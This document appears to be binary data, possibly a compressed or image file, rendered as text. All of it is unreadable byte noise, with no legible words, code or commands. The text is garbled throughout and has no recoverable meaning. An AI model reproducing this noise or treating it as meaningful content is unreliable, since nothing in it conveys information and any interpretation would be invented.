�J���i�$x�F4i�&��?�����Ԭ���2���ɫ�a�eKu?�<�m��5���u��D��n3�]q�/�l������m*i A6������r�:�.$���"��*.9L�ChWi_�rDR?�궪��ߏ���j�{�<�$��`��ftE$�D�Ҁ�����E���3�8!���L��O�~x[گf�6\7P���D��st��%@x�pGV�S�Py)���?\W��i��	��"G�ɯ��(�g� (?�W�o�o�p+�Z>��$A)p|�-48�s���)<����$��?ߠ+j*Q�	>&
�f�d��ҟ����Jڗ���+�)�;�R���b����I�j+*��e(��0ޖ����b?��4k����/�Ҧ["na�1����a&�R[c1�R�O����jj�<Ś���t���ͧ�p�ܽ��u��qcL�9��}^���tm�/,]�z�gs�&6��� �������c8�I�l����A��F�;x��	��C�E]�V�,��i��q5��J�>�AC�l��R�2�	=�B~~g�fF��)��]u.6B��%A�&�)�A F=�������̜m�����J���B��KU��d���F�Ų�;� �ݾɘ��a�Q?�;ncVK�l�mA
�#��=t,���M&{�+I� x1?������#�Rҿ���>����tP��3������������~"���Jk�{
/���C�#����\�����*��ӊR�"J`��L�s�%?B^�2�Բ��Z����]ْJT"�eu�YIzq�8���Hr��|w9Ueeb�Bۑ)�oFJ�Z�����
�� 6O@���-�em�I*JA � �N�$,8<_�)��-y�� ���II'V�� ���"8����X�h��w!�������k*ߺ�J��L���"2Z�y��Q����R�mg��c����%W��j�hf��B�=���� ɑiV�&�@�q�E�U��7h�`T���T��-M���*�SP��O7i<{���9:�\z�Q�ك4o ����Q�C�����H͸�$���y
R�
�4��Q:aFo�&H8n�k���|}#�2��V_n����~��*�z��Q��k�a�
�Ĭ)*m���V����*�eHIP**	D� 3��3h$��k��i��T%Մ)A�%@ ���.T "Tdy5g@���y��j,�P�\.���C�M����,�I䷞u�	R�����ZB������YH>����$��1��Rxv����:�����T��+�(+�g�ǩÓ��o��2l����X�4�$��D�)
t��d |ͭm����i5Uf��I��M���:ZF/4��h%�	������Q^�4C[0���i�Իc%mʉ�,�^���U��+H	�}�b:�_4��̫J��<�ĝ�k�,T&Rz����lx��D� 
��ӌ'�]>��k������N�K� � ,�Bv���q�T� M���8�g�&i�� I�y� /���)���Y0� M:K��@��Ru������!W�
���Tg%��/�l�c}�r]J�s,�I�_�3
��ӥ)0L�3���A2$��l���r68o+ː�b�z��B�eK�	?x;�؋%QfBtW�̊�5�n��f�}V�i�׮�r���-����K�˪Z�T��k!*��כ:�Ym������` �:I�)ȩ=歔����P���y���5��8NE��V�k�k�ǩ��:œ�o U�&�dpR�;��IIXA�@�]� ����k��I3�hTL�!���?�fZIK)pjH�	*H�y��1���:�,(���2����1�B��X�d��C�_�;!/�Ix��+YRU�=:JHIh�Ih�b�w&o=N*�Aj֒	����.��gv�Rbs�R��N�"�hU���R��*�S�G�׆۔����'�DH����=O8�1��Qyl? :�XI�8��c��N�@���H����[�-c�ȴSɞ��`0�n4��U��>��~-�K�i�C��O۸���	��'x�����v�-:�v�-����;)Ic ��^H�Ҋ���(��q˚��+�G�ON�r4��ˉ!����-!��p��K�O$-��Ԥ�*Ҥ��DZǬD��Ϫ�����IT�ۘ�k��s	��ݗ��-G|Js)��cT�0f�����l����vh��B9+�W$�"��ڔ���ɿ/�b1%;@<���\��<�����e�놯���.��pM5�4��my���$ɲ�ejY�0��d�:� � ��J�	]�����"y��F�V�
=G!��ӿ��	�n�8�2�K�����/�О�O�y@��u�����im,y�X�rZ?�WKPG"�44ڇ���;������ �����p�fe'���ç�p�ҼFNH�� ���m�9]���ҫ9����H
!'��7���fb���Q ������<G���Q����S����);G+������;�/F-�7�`��@S�>|n	����y�!z�p� J���!�d*oJ
�z�'���"��*e�[����K���q��u�y�j���LB�?<B�[��ֶ����U~@~��Ui���;��X8�s�9`�Rv�c�T�-
��kH뤨|�5g!��F��`�8>`�W��K�Y��qlqܺ�%IE�Sζ�Я�V��e$xߠ��gjjmF�$��F�� �Ȝ1{'i�u1]LC��۪I#叮�R	Rӿ���}��q� �wy��#l~yr�7${�����3���Q�#�o�u��q�Yꍗ�V�·�%�I��y5��j4�ôm�"0�#��ZamN-�yS�A���3H3�&�8M�'C����o�"d�׳�*�����ڶQeviԐ\gLAZexA�<���9hq� �sѽw�eX���$Zظ�(��\�dnU�$����� N��%.���h;gDs�@}<��g������h�� ��'ȍ�O�(���\����5"e�[?H�wX��W
PAil<�������לsl��4[�����Q(PA��
 ���͡Cc�Wd�SI��.����B]o�$C�%*JӼ�I���`�t,�8�8V��r�J��������ے%��d��y)D ��	;(}C��)��m�$��$A�0"�P;{y�M�q|G�Q�R�5�֓Z�ujX6!$@>�����L�6Ŭ��~c�+�S�B�w�0�M�ŏrP�B@R��䫈5�sUUP�����x�c�>�S���vF����cro�F�'��+�}�\~e��}l�	Z��j���YB��;[�*@����R� �OO�i�Ɩ� ���t�g0�2�P�&�&	(LxN���G9�5����/�oPڕ-Mj��㘎;S rc�Z{Wa�̻|�j�O-2��ʕ�9!,�6���[�q��X�Ah�IR�`!:���m%J�L���=f���5}��u���R�N)��&R����I֠�%$�Wg������Z��?�(��RrY_f68��7W���S�Lg�ͭ��������J�y[��pֶؠid��D��d��oi1�oUи��]@
e%���	 ��QF�Pl`cF!A��Å� Ƃ{ir|��{��B֐��c�$G��M�ޚ����1���QEK�o2$����8Y`��j[���N�MB���M�کX^�Q�RwjcԳ܅Es�Q-��J%�A G�$>��f#���o\>d�L�H`t�w�y�HW������M�y�8����>(%N��L��$���H	RT����S���Ђ�l|������68gL�j�M�OM���pv��<�ꦄj��n��_��_����V^qG��hlļm��m����k����ġkw����-8����o�i���5BW��yV��7���n�^+���p]J��(�����4��jZM��Q��^	���*Kuy�+���`�!j4Y�x���6$ ����=�	�"�AT�%�6�d�N&<�	 GL?��o��=�J@�3&F����9��k��5�L���FM�Eȳ�!��fEQWs�'+�ݭs���zU��"lx)C�J�e%.%+_],���2�'�E=�&����ݒu^>�d���ϫ��]h0�@B���G�L���`��=|bi��MS��k�dɗ3��� ���iS)�Yl�!'���rR�
�(v������\m_=rc�����EvH�I��]N��f��b/��)�V���7"Ҝ��oKP��1p�j\����"<Y�(��> �S��N4����S��֠�#PJI �ǩ���z��i�J�(�I�KRA�=B}��������z�]�:)��^��I"�0��*E�i����}�yJٟr��e��"��
C͡Ġ��,�.}/��+�B���fy��<Z*x�!��=m9��m�@�#a�F�?�(zB����V�>���&U�&��:Y|�9��f����[i�9�m(��W��)� �ZoMKAkꓦokE�s���R�9C���tZd�Ϋϕ�|f?���GK�^�����$�4��T�� �/��fK����1�3���Qy�-��2x?)n�c�
�4g5j-��A��G�ȷ�^/�y3�"B��Ok~E)R{� ���0u4��X�c��62����b�hKfzВZe���K�sR��@��@��!�R��B��<�m�FOVҝ�a%i̂G��Y����R�w�۟)bLY�
k��:��� yߥ��Ua~`�s��T� �0
���kK� �!h�jL݉vq��Q�6�����r�G�PCt����{3ȻB�SͅP����e��Q�R��9�q�{�F� j!u6U�lf���"�O��w�ǎ]lr��N�U?�W��Nm�YzȪC��m��&�ju���D����, �[�"cP�TP�Z��� }�� �´L��e��Cd��'�U z�1k�+�mn!#�-��D���b��lZ�!#7�E���Xɧ��� �ڼ�o$���_ڴ[�U K��䡇h^O�&e+���֏?�����һ{"�X�.d�����#� �Ys� a�ԩ�:ve^��<��>cNs ֯�����?C�c�4�0��*m֚�Y�j,�K�[]��+q!d��JF���a�����Ȧ�ڄw�ڭ�����4o!�p
�%�$�I���1����O��Y!l�o���2A���� ����Ϳ�^��w��m�gRRm�ǟl���"$GH8�r�����u64��{��U������c̗���uޤ�5��kԖ��=|��8�u�2�<:�ͧ��)&QC��M���it���U��S`Hҥ�	��Q�`M��?du�4�0�ʖ��R��J45H�./`��5��֥���?M�=��2�̦� �F�R�ZWg���S��"���e5�2/9;1@��JC���.t��ZFCUUP�-���'�[�Q6�	���8�����e�x�I�7�㉿!�$L�q��s�B6�bu7���Oɩh��O���9��y��i���S��'�i��ɝ�ZS�T8;�4��Dۺ��;JsF�d7UD�Ɛh�\3L��Q7��7&��ޑ5	��^3�vsTu����7歺vH��<~�������Vf�H5KRyj:��F�_ÕͥK˚J���f| $��O�K_N:��bq�i>�網�7!�ơ�����8��P��'��m�[��
J\a�7*B|�3��ybvr����ª��;7�}��E�^�\c��_�V�H�k%�<�j�>bRaTY#�9]ÁE,�$.T���iy�֭�#�i,�e@L�ӣY�ҟ(�v s"H䚦��,&�0yH����y'u(��w��hv�i�;gK��`>�4'��q)ȟu�i�����e�`���,��H S�P��� J��^DE�h�H�p��҅!�ʡ&d�6ܙ�M�N�DE�q(S��a��~UWj���QW��Hm1��� ʎ�R��o�!#a�,Ij���"`@��LW^+��y)*!EFTu(�fT�j&��8z���S�Βfzckke_�ȮbΖ[���$�%Q������P�v�=��*=�֍Ku�B�H (H�Ϥs��RTQ��\��`�P`��)P�=�8˯L� ��𺪪5˲�0�6���IԼ�(�]���fP��*��:�g�ŪTx|�0�ӉB���¨��ie1P��h+�."D�0#Q�K��I˩���kR���vB �$�HQ��dϪO�?Զ+g�9f�`�,=(ҋ{�/'��F~�6r=L�UT�U�B�f��Yΐ�5��ʕ(3S��l�z.��r���aU ��M�c�IT��ɒl��f�Q�e8�h����,�*�J �bb���$'O���O��K2e�^�L�u�f9��a*��V�̊�� ���S����Y'bS�.���F_O�!��E��Zb�l6�O��9]K��`�uzd�x�n* ��J�g{b��֔J2�fAi|9Qd���,�d�8�V�W�^a
���W�\A\��#����g4AA���os<c��x�&��*��8�
]Gxj�X��&ڮF��>9M��~�/sN�$�a�	�U"KQ^y���ا���%Զ
S��|m�󠣃��J�sA�b ���1��T�}��k�Qڈ)"��pv"E��E�WP����,K���&�]��G���v����8�V��\w�)'�ۮ1��J�����<7�w�ǥ�e4�y3���&M���D��G�9CS����>,��ax�k��`Τ����)���^�������mI��[V�~�P{eM�d����2|4⼭Oq�T�5�)u��%D��2jܦ �5�����B�c���+�ݝ�0��i��W�I�|�a�l�ԢU����M���6ꦩXG��h�ǗL'��<��=�M+jY��"��9�<7��M&�K:����_����3	���0q��(iA�<�! $�ӅqwS/�n�F9?9F}�p�RJ}��Hԛ"��*�Ӗ�7OYo'�M��T����H�/�� �7�������x爤���P-�؃��o���tR�#�s����A�7��"�մQ���R
/�&Y�6Kq�Q�u��B`�q*#�=���0�yδ�H&@<�=v�LT�gY~_J���
AI��#bw�N�������Mlr�����[ȝ��ۆ�ɤ��e�^�:�Y^h�� �(.���4��Y^��"����9[K(����L�9�LQko/��2C.�T~<�Ki>	<Jw�|����N[G^��UM4��g適�7��]u+��~�\w�ֆ�ة�i ��T��h}�oe�� ��#���Դ�u�bW8��ƀ�����#N��6?�m���˼U�v����SDm���m�۩�*�_���q1�,��_�� ����~�
T����,T���f/��ӱ�w�Z�.QX�
��}��$ =�{tfe�� �yp�r( G����}13&dDS4���I��?�Zij}��,`2��~y�|�+��)�G�H�@#����%d�:A?��>������P|	��7���~6+cri3�
PE�<���<�q	���G� 8҇��B��)��*�m��K-,~J���D�4뚁��V�� ���ҭ��ޗ}5��s�*�@0�ikK�y�<�7Z�HR�c�yW��߯W��"�(��A*i�4� �����,͵3�Բ����}죿�Ϗ>�o�8���V��#c��� ӯ��<��ԪB=gk{2m�]�оܨM��ڶ�H-�k�^�)���a)V�q�u])�bAWzӱ�0.n@$N��lz�2|�1�[��'I(@\�L� ������&Jc��i+ZW����3��\9��#�	�g����q�>D4�U�Y��.2�$��.���N���@�J�*"�T $r��zڤe�D�-���Q$���$�2D��G*\�$��a���Z���ӡ[e�\V-.��H�8��TDR���% ��N�x�#��CM�D[Ӻ`(��������܇[��ۆ��/Ogr��ڇ�PO���S!J]��̢�ۍ�����?�؏`AF��CT��x�zbR����W��cJ�(y�̰�{1��J���!��knN��Ks��֨�(���B�ϔҜa��� x�޲<ω���s1a�����h�� a���3��U3X�Sk�j�Q�y�З[(P�����"��l�H��r�^˕&�Rzۮ8�k�ο_�ս6sg��7g5�V�#�a�	% �䁿F�R���>/e�Q�ի�Ӭ����0�U�3,h�OVR�NՅE���{[�r>6��V";��eLN{�qir<`�-�*�i(��\*�L�v�����\n�L�ڝ-��RR��
�����I71�8��A_m��/���c�q�ld4��.+#�~D��Y�-G��p�p��>U�P��QH��Z�L��s�������q@�fZ��I��7�X\������ވtJ�]��5�FK!N�o"�
�2��E%��ʴ�l��G-�ӎ�\��z��)�[R��i�b|���^�)i+�2��T�u�?�е�����k( �,,�/$� �n�=^7e���wb���I
�&/��r:���! ��n@ꖞ �
C�-� b��'������=m��ԁO���4���Tf�I6� �y��5K!�}J���[*+�f�����s�Wf���š���|Or:7Z���b<�}�*+8c*}J=�m��lL���h�r�5�h�԰�V�o`��<�S�y����8�7��No[�����K�w�d�Ĭ(n�����:��EZ�IS�'T̥& ����v�M(V[R�q<����������T�X�*�� ��k�T�qq{�
�e-L�?7[�@��8�%'���f^R�bHN��@z���cZ�p�v������V�d	<��'��]�t;S�t�[�Uo�m�T���m�����'m����B�J�	�+#�5\O��s�� [i�� 2m��bSN3�6��(k�+&���;g�)��Dl������8�6^���H$G�p�ZI�.�	� ��n$�++�j���@K���R	���d�S2E� b63�xI���X^�'�e�����%%I$�JIqحj��'H����ğ+�G�J��?m:ח(��u'� }��͙˫�1���f=u�|��F!�}�/";E���-�J�2���l��4�~�����F*9�j�fZ�5�8�
�L�D'o!��gU����2��ħ��k�#Jܓ�HS|�wۗ{nGT��T�,V���>�>cĺd�Fyi7��|�Ow0��'���j��;P��u��N�۸T������rz�֢��@�@_\'w9�*]��s��?�X�B̳�	��Z� �but[hnl�c���A�{�6T�}�Ү�JIW�ͳf���䞡*�I96;1�����_"yT&�7����O�#�u�2��
�j�Sӿ#�q��JE��M�����U�"��\�D�oĈ��f2j�u{|���T��x�!$����l#�t W�V�ZJ���3p-C�6��ѐ� )����s[]��Yv�k�Y�sT��'�Aq

;x�~۞��1@�v�(������ַ�d��l:o��KM��
VZ�����O1׶v�VP���J�𱔴o�JR���:�f�9]T�s*�a�rHj̠� �l��2�V4f����)� Jm���c���aj=O�=}��9�B�b;�)y�Cߡ(su(���n����z�,�[<9D�iIu�*)�IOvE�N����x�T�g��Q�iN)@�Wz����P��w>6����K���$�w��~�jOLl2gV�"߭������g�bb8}IkSS.$1 ˙9	Wm_���C(��<긖Z�q�a��eV"� �� ��z����u�5�d�
*CJ�D�X�$_���F�H�H��� 9/w�+R�%�I����!��"��{�qD�|CY��P�:�����c�>�wY�81���	b�)�1�)I���7;�P� ���[�S�+V���;!~����C�2��T�R��?���nU'�PS�N�1{��|K1֪�2 ��}��7%0^q����n�p��U�$�	�֩�Jҧ�D����qo\e5������c�1�gP4/L2\�����/2*�1��-S6��HLD�� (�$GqOn���N����R���d,�м�\�JL�L	�Y;��&d��7���=u[m��H��� �"d�'����W=3�zD�$�ӨUD��]d�m.u�-n-�q�+�+%��|���~#n5����}�
�6)�Nۈ;���y�X�\�v�?x��O?���
���1�k:���Ԗ�CL/�������9�Ows�y���:�0�B�[�)R�I�Og�%5	N�'N��i��; ���L��L��Z�V�B�N�^�*BK����� #
^�kF�b��N�"�ޖ��5���%J�#]J�dٚ�SL<����6��e)F�C�5h�5i��$�HH�;�LX���⇞g�oѧ��q�s�'�R����:�����r���N� k����L��.����~
��n�9F?ʙQ�����)P*��{�ϔ���*p�����j&t �ҡ29�s�"i�~�K��n��ԙ'q����C��}P1w]��`��v�$�U��OY[X��u��͢F͸ӉE'���H���,c6{1������I0�'kDY}�W�naF�E�f��X*m+	��-�U7"���u�i�J���JbU�5D��@�-�v[j;�|4����
�8#}��g!q�He�(� ZT=I��k]7����QD�pt<��N��R���7��0��X�J^�ʤV�o<�;n}����/&%� 2��i��<�TJ�z1�۠�2ƚ��HĀ���s�2q㊪J�ω�������H&S��� � ܁há����%�L��)����7eƒڊR.�ea@� Io�i��,�>��to�<9��xK��N��Q8D�*� �w���h�qs-p*��l-a�ra�4iQue�<�/	B����w_m\B�;��F��ݽ�QR�eH�n��?
�A��|�A�"����8���sLxح�\�L���HDv�qICkR�IY�`H�޻����������0Z��=�K�r��Q!^q8�Ѽ`Q��u\�aX����E�Q\ڞ6�)�^ܧ�e-��E$���L��]��� tͭ�	��KO�T����� ���HH����-�U�ƫ⛎��_�{���6��c�꠆ή�;��m�!aB-�)�u�JW�!�����S.��I#��~�ua�i���	�r��u�Ө��drƽVQ�~�3�t��\Aq��32�X	O��hq�������U��B{Z�R��w�V>�*���ɳ�ay��8]��
R?&�3��i�(������3� 1%����O'<���Y)3�kO�T��?gZH��HW����f��,-I�t��#���`n�W	�,����2���܂qХ�o�udCm��[>��� `��8�ҫ��#�*ŧ�1��?���_$���Cj$n�0�Zmg� ���m��9�WYSM��-?��)*1��/�){�ZRO�/��>xb�a�C���_���H�=݈�=�5�� =�>7�2Z�	B^SJ�޷� ��řY�3�RЕ��g��щKZ��ٔ-lV���������ۣ�����U���� �A��z������|G� ��&�_�I�m/ߘ�J��Hq�ZC~v��*F��)*D�7'�]���.y���R����-�o+����G�&������{G�+�GK�k�ǧ� �\�	��W_�b����ҕ5͜(�R�lup#������^�8Q���,�1i	*
�&J�D-I	"���q7q�Z��
'\�0RBAQ@$�&A�yx�T�s�/!*�2į�%�S���.m�P�I>� A����YMx�TӀ���X��e��!��N��
O�1O�,�X�zh�dv��n.�!���;��%��pILp|-��AKnt6u�Cl]�m�#�������<5�ʧުS4͑���~�~6OBF:�Z�����0,yNJ�>@L�)#�t�N���_%�
ۮ?��@-��T�?Y�;5r��� R%H"fOq{� �H�\�ē�e�[���W���t�n8��!����'l��s��B�(o�'~�-%�d톝�i�)�ō4�q<@JU���s�:�,L`1P�8�L_�m�ǚ[N��;���>�')��Nӊv@ę͈��=�K�O��T��ߛM�KN��_����I � �@�r�W��j�	 ��H�lP��j����6�^XeT8�zh��V2�d2Sܛ��JTYHg�l�;��,!+	J��hI(,��yҶ�4�#�G�����'�"V_JΒx���w1��&�=11?+����*5�u��&=Mn��M�n,��, ��iJh�Q����>`�T8�"m �G���P)ON�������N�U3�L��5�[4˲+��k�~!Ķ��ہ�����KmA*g���J�-X��=��� �� �@����tł���2�L�B �I?�@��mLD�(�I�(.�q{<�Yq{�z0�&�u����,��2�)l�C��u %<��"�I�t	�yեIKd���,�dD^1R���$n�����uO��S!&�ƕ�M�i��C�=v'�� U2zmQ���A��隩T��Ki3�!-�;�$�.�AKPI�FۀzsüG�V�T�Ӻ�&,G�;O\%✇�)2
���,6�ʎ�� ��1��������]��g��Ͳ�w�4*��QL��]��R��-��� �|��o��c��H���$��"=��=����1\�N���P�L��&����l-0{L]93O^�[O�N6�6������n)�n��b��TZ|�0mAvP����;]g�nz��_Za�mi�ӱ��\a2id�ԿQ��!�L���üP�]�3���jC[��H��w:��NS�6�d6=�?c�/�ղ�{�:��J�%&`)=��ކ|5�L�X�4L���?g�&<V�)���K��	ct��M��t���2�#��\+50�<� ���C���)��SPJ��"4�'d��	�0=q����]1{�?b+�W���Z[�Wp��R�4���c-�-�+CA�����$Pf�j�� t N�RTI GED/rN(���c���(Ҵ�@:�F��I�U0w����ri[�x%��Bۙ-=�7 W�-V�2�$�qm!m�28)g�i �Cp��Ǚr�+{�A�L@�&H7�M��
��E�!��]��{Q����x�Xwu�Yt�&��5�f&yB��m�?�(3.P傖�RD�$2V-�jJ��۟(��l����������WT ����lC�� e�H��F�,=����~xI���NZ��Ӻa�[a2k�a����D�]X���j�gB^x!��2�%k�7 oys6✠�9�2]I�)L	0Q��$[|Uӕ�U�Q�jT� ȉ0$��s`q���;�V4˽�������j\�/�!)B�XM�����X⦦(m�&����T�Z<�!>�U� n#!�FPUIQ��d�,G�cNk�?k&*�1�84���\���R��Y[)���?��Wq	�zb���"O�� ���:9~mJ�iT�� ����2�@�B��O�Y��~��M�!'r�=�+�Ԗ�?�?P�I�uSV�������[�bU;�7�#$���~��W��O�YƝ��u
�yM���*�b��IN�m��:!��I����oZR~IX��(�ie]O�m*I�RG�)4�i�s�ly� �۽M.2�)?(ٸ�%����lu�:8Μ�j�~J��I��#�E�8�S)#������[i/���vU}.KS;rv����x�*I����Ӻ\�ڄV-��n�~���8V�G��%hI����t���"���<����WP�K��v6e�	fa�@ |�X*#�^ �7��+�[r���$��1̫R���˜�mf]@~���%JY>:BRY�>Xb�����c�ڇ��Ң�lpS�*�7�XJ�Ӌ�Ymejqh��A$$���d��jZ{@0�����&lor�UP�ʝ.2D�{�h�I�N4��� J��9�S��V�v?����mM���`OT|j~ѷ:��G�JO�E�uIK���F���Ş�ξ�m}UE�m�%�][WmL�K�!�%����R����ߩ�V�eJ)���U���I)%D��/��>{$�ڄ�)�"��ͯ������{����.	7/EKSe�~i2
�{m�J��(Oʔ� =���]F�A�7Hٕ$\�ԣu+��` �1�>���jt�D���� &�pO���c���G��=� ߥe��p�� U����u1��#}�ܣ�����ؤ6��'�:�j�(��d|�(�d��}�@���8!n��X�
h�Cu%{��o���FF��b~(��M����*i���t����tS�"b�ڕ����.�#��ֵ('e{b>��ˮZ���*
c,�/���.��$K(�	0g��$pq�T��t8�kJ��+m*I
 �n�]
iZU��c�E�،r�T7$��2�����vA��K*����Sm��Iu�.:� rZ� ĵn�m�����!Fy.B��L�t2d� 8K��:f��-k��.����\��_�&eS��@KU��eC��[Cs��8�JAS|T�M&\*)�5kP:@���%$@4�&0%My��N��.�{��� A;a-ɑe�)�%��
�~�T��Gb���'�p��\q�6�.��WqkBK��G&�Nd�
�-E&d�� �M�$�7��8����im�Ҵ�A@HP*�b�%G���ŧ{�õ#Ӟ�ZN� ��Em3��SOyFd�)+��)Z���<�w);t7e�lq�^�j�\�t�:U�|�1o�l�,��q�Se
B�Ǽ{P��0�6�s8z"��� ��(������m�vq��}���-���	@B9%I�IP��ǎv<QX2{8�$��0�٧j�����m��)$	yr$u;w�+�TZ^�D�S
4�$�����Ყ�Ů�$�+ܒ[*�e+p:���v2�	>{=�m��ݩl�	�<��=�|ad\�	��Q;$�%��A�u����-��,))ZT����*X�.�
���C��5>[ضu%��Q(M��Ɇ���'̜Z�S�@���16 ��u��zX՝,��=!���A��	-��b�f��3q���*3<���+RF�-���n:�9�Ϛ�y9�C'uj"M���pb��Lj2%S�� itI��N�6��M��z����i.��-�⹃��9��L�`���P�v�e4���B�im+�6�dyo��r�^�u4�?qQ�A��q�c���.v�mhRS`{�&@�<�;O�3��Vq=k���δ�[gE��f��X���`Ԡ8����zT��Ca� ��(Dŵyfa�6�(���! (�*]� ��I�|U"�����JBT�LHJ7��3�A�H���-:��h����6z�ڻl:uӮ͔�	T�U
4�58-.8ĉ;��v׶�v3L�"|��RI�6� �i�o��LcWr�6e4�x�23��|+��$@��/�<��5J1Lj�3���򜲵��Y�ջ]9@�`Ja��LMmה����|����<YC�fT��[�� %:L((���	� 0,/����m%�k(!�eZ�)) � ��P%DI뎏��Z�����Mb��̂��r�H1|��>1Y ���͝5*n�a�ɍ��}�
_��Y��(���)N�0b
t�����큱�Y%q��?\���^�2�2� `Ozlq�����2w���fqd�*�q.���Z��jSTs���d� ���=I��H�-4Pl�)*Xʊ�$I=qa��#y�֑j
�@���|�bi9���EERpD��}�c�nT����]t�J���ۡ�Þ̳/�j�3� �Pߠu8ʳ>+l��8P��>���h��u6�m��=r<���ive>�n̦F� �
��'�^KP;l�4$��/� ���`T�]s*�YDGX$z�~�H��!m-����K��j@�{��T�
|����K�>-�'�jB�������<qV�Ԕr1u�q�%igC�uݛ���,����{��F�m���g/�z3�h�<P�����%9�Zo�>#�Ş�J�)n�N����i.ǯ�ٹq�c�Ä��T��QTf��A9�\�z�������1�mj���q�8#�~���rft��գP�2
K� W&E�xW̟��(���CJs�Aܧm�M(2��3����O%	?���ǌ����J��N���� >;`զZ�_m��L�j"�%�x������v8U�JQ�����/I�co������~�pFn�^���z4?L�����fd������+pyw�È%�Cô�Y��Zr�	"
�_L��E�7{5���,�e������6��2��6_��[�낕�J���RS�M�:w��G�������B~�����2#R���a�Ꭽ`%�:�ۚ6����|�i�j��V	F ^h�=�
�'}���?@7�mL�����@���uM��}��t3�h���$���8�B��� ����@**�O� �0�,CI};��N�#����j�L�Z��(f#.8���%?6�m����m�C)B#��_�^�W�j��̲�ǕEMZ����Ľ.[Ą��� ��ԥ,%	Q��S���f�A)LjR��� R�A �M���@q�r	HynL 9��8|�,k/����R�,ꇯ�k�nߏ���oѱ��������u�Yp%<���)K..��IO=�n��G\$���B��!CP�62&E���0q[�w7ɱ�ں�ɻ<R�=ܜQrP�g,Tr�JR�qL��"
�N�7�!�9��ML�3��IP
fv��s����~�-E]CUYIJ���TF� !m�>��7�s<7�4}������4}z�Y���9����,�f���ܖ��w!M�����JG/�D<PʕB3�7aHw�y-�%)Z0L�
T�Ӫ.@�Ӄ�i*���(q4_iKR�5%�%ce�(�I2�9늣-��CԔ�y8���D���r:�#(�\�|Kk��!IPJG.N(���Ӏ�꺞)��r��~�*i6#^�[�� ����<�	�=ID��`�N%I)XRaH:t�#��ey�:�3k�Lx�WT:�X��|��1�����rS/Y6�և���).rSi�IJA�q�gIE�>��Hp�J��;0D��ɉ�c��>ɗ]DÕm<)V���J�E`���k�p����%L��:_��j�<͡O|�۷2��o�TԗO>�Ie��Rp�B��Fm����B@'�V`��b���" �9�#{,uy&G�<������L�-&������/����o���Ka*���� ���륩Z��#Chmp6ƅ~�ص�ߢp�͝+u9��d��v�c�.�H[o�AI<�� �{�)V�M+��G
T��$��?����qgᠱ���@$�'�(lG����/X�ct:[�7�V~q+y+3���WF���D��x�Q�R�T�h�u'�p�/�'ReD�(��2�0z�u��1}c�	ҨLl��ilA ���|%�u���L�����C
�՘�m�����,cMğS)��Ir���bĤ�C����W'K��[u�w)�qe�H�A��Jŧ[iOy*% �ŉN���5-�KN��`)A2�:T�xҢ�J�I� + �CB����ws�Q�l�9�K�}95�b4�%<GǰJe4ˋJ��*��nYYO��ԀV� ��D(�U��;�o�(2/u�����������RE� Ʃ6a��2�MdQ����-Q�����u���|��I��� uA����"'m�(~��-��V��� x|D~�����wc�F�M��Შ��""~��打,�y$��-�m�%œ�3\S�(ur�*h�F�U�T�^��iӤ��H�ɼSkqځP���'y*իp6��4~��4ҹ�)��{a� �S�D�u�ܝ�0� �O��N����F����Zi�C�Q�N�0��ťY�M:{�] ���b���+���yJtĜ�jN����%C�cȑ���1Ȩ)R�$s�yL�/ ��C� 86�1��a6���ٲ�\��ҢN�T��q�>� ��u�4�E-%ĨL���v��Ԕ�P>Sls?'A�\*�t�KPO�K�MQp��ۻĻ��ʶ���k5�2Bij��K��J���Q.��j=F��|D9�ޚ���o�W����]� �l���7���?�ѣ�8�=��/�O�A?<���KQ<���1���[X��eTSl�}1�I캕��Z�x��[��~m��E����֐/0�CN�t)B#c�@OR>f�
ܨ��sM#*Z:�}:X���n��E�W	��K���Y;s�J��=��y��F��sA^7�
q�����Yx]Fc�)1���0E��E2�`ZsL������
h*(<�e·׿�P�[F���a�8g�����ꬶ�"uŨM�@	$��OZ��%"T�V�q�?�)Ic>@G�6�:��h����S.ZJ�l�\�\ɕ*of:J�M��J\���B7*Z�TN�Uc4�(m$����۟����E�u�@ %2L	��W�M�����^����#��L�G"���;;5�k�9�1C�E$��<m��������s�6�K<�f���i���#���O��W���,@a!'!�b�?^��V�:,c�0�W��C�ˊ� E��� ��$(;�#o�wK���<�<�z��V��
���c�ĄD���*O���S��*Q8�i�0������%����O8����H�hF��=�H��%���48�~T��KMG@�e �H��
µ�0Е�ܞ�b�B��v�7$�:��<��nQM��8��k��E��-"���r�Ap5�w\R������)d��F�mJ{D ���<���-�ť5��2�m$�H"Bm"yak�[jW�|�6�\�N��"�S����� ���a�+�ex��m*;�>T���â~��j`Jm�߭��[��X�^\�̩h*r9������=�ʌ�`���Ωl�ܤ�m��tS(�T��PA��2=ii̕�>���md���δ��(D�R���*�S�x��"�Ԁ��6�*mĔM���!N35mҡ�:��N�@X�
T�"aB2�z`Zܽʧت�:j*)3�����"��F��c�a��{<����ve�v���"�YUU�����tx�I��L�Ye���!M7%���@��kp�W��S:C�p�JQ���+��<1Y⺜���a��Jn@H"I)	���q�8o�
�-�1�Z-��sj-r��CQ3�������a.(��E��NXIe����4��m.���Ҙ�W�5wT�b%2�Jv)m B����B��t^���uS� �XR�)Œ ) )Z���R��g�8G0�+Y�'��� _>z��KR�X�  ��@M������?����T����Ӟ������f�Y.9|8������f���Ȇ�'�[]HPRT������u&m�9��Of�&�`�GC�4�e�I�b5��`� ����/?�.�jUm�1�B��1r#&n]��.B�q�11�(�� )L����>�=�%��R�T�gչs· �Jԙ�<#pRF�
L�E҃��aEYO*JLIl��0aB�)Ql?���P�����MPМ���Q�d?�!Uy�Q^����e<�ɝۓ�}N6�	u�<�Å*��rw��3�/QPu��M�Gv܇ip ��/��=��ŵ�G��N��yt3}:���ˌ!�rJ,w9�3m��Q1�v�X�ku�J�K�K��0��L�Lq�,-KCc���e(|8��%I)�(RS3*"� �'R��6`��w�7 ����9�'���V+��A��j�2�i�o����!l������k�'�l�M �7!=,y4���Bt����):O�Ђ���u'ݖ�) ����|����q��L�{l�,2;I/9"[�6�լ���c
+#np*
